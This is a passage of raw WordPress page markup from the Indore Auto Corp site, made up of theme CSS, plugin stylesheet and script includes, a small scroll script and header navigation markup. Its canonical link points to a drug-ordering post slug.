100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='templaters-css' href='https://indoreautocorp.com/wp-content/plugins/skt-templates/css/templaters.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://indoreautocorp.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/css/post-5.css?ver=1768641389' media='all' />
<link rel='stylesheet' id='elementor-post-57-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/css/post-57.css?ver=1768641390' media='all' />
<link rel='stylesheet' id='elementor-post-84-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/css/post-84.css?ver=1768641390' media='all' />
<link rel='stylesheet' id='forminator-module-css-412-css' href='https://indoreautocorp.com/wp-content/uploads/forminator/412_7e60e03a94498460c2fe3df3b015d7c1/css/style-412.css?ver=1667029643' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.49.2' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.49.2' media='all' />
<link rel='stylesheet' id='forminator-grid-default-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.open.min.css?ver=1.49.2' media='all' />
<link rel='stylesheet' id='forminator-forms-default-base-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.base.min.css?ver=1.49.2' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://indoreautocorp.com/wp-includes/css/buttons.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//indoreautocorp.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755305362&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742574843' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742574848' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742574851' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://indoreautocorp.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://indoreautocorp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://indoreautocorp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.49.2" id="forminator-jquery-validate-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.49.2" id="forminator-form-js"></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https://indoreautocorp.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://indoreautocorp.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.49.2" id="forminator-front-scripts-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.49.2" id="forminator-intlTelInput-js"></script>
<link rel="https://api.w.org/" href="https://indoreautocorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indoreautocorp.com/wp-json/wp/v2/posts/1791" /><link rel="canonical" href="https://indoreautocorp.com/zetia-brand-online-zetia-generic-order/" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1791 single-format-standard wp-embed-responsive wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-right-sidebar astra-4.12.0 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://indoreautocorp.com" title="Indore Auto Corp" rel="home">Indore Auto Corp</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="57" class="elementor elementor-57">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b4d1643 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4d1643" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0559848" data-id="0559848" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab1f8c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab1f8c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b2c358" data-id="6b2c358" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e079ee4 elementor-widget elementor-widget-image" data-id="e079ee4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://indoreautocorp.com/index.php/taxi-home/">
							<img fetchpriority="high" width="289" height="233" src="https://indoreautocorp.com/wp-content/uploads/2022/06/Autocorp_light_logo-removebg-preview.png" class="attachment-full size-full wp-image-395" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba4d75d" data-id="ba4d75d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-931f580 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="931f580" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:19,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;none&quot;,&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__text hfe-animation__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
